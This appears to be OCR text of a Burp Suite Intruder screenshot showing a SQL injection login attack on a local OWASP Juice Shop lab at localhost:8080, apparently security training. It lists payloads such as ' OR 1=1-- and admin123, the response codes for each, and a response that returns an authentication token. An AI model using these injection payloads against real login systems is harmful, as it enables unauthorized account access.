 6. Intruder attack of http://localhost:8080
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length Comment
0 0 200 44 1195
1 1 "' OR 1=1--" 200 64 1195
2 1 null 401 31 438
3 1 1=1 500 9 1670
4 1 "1"="1 500 29 1670
5 1 0=0 500 10 1670
6 1 ' OR 1=1 500 14 1644
7 1 admin@juice-sh.op 500 60 1642
8 1 admin123 500 14 1644
9 2 "' OR 1=1--" 401 25 438
10 2 null 401 21 438
11 2 1=1 500 15 1670
12 2 "1"="1 500 9 1670
13 2 0=0 500 15 1670
14 2 ' OR 1=1 500 8 1640
15 2 admin@juice-sh.op 500 9 1648
16 2 admin123 500 14 1640
Payloads
Resource pool
Settings
Request
Pretty Raw Hex
\n
Content-Length: 44
sec-ch-ua-platform: "Windows"
Accept-Language: en-US,en;q=0.9
Accept: application/json, text/plain, */*
sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Search
0 highlights
Response
Pretty Raw Hex Render
\n
11 ETag:
12 Vary: Accept-Encoding
13 Server: nginx
14 Access-Control-Allow-Headers: *
15
16 {
"authentication":{
"token":
Search
0 highlights
Inspector
Request attributes 2
Request cookies 2
Request headers 17
Response headers 13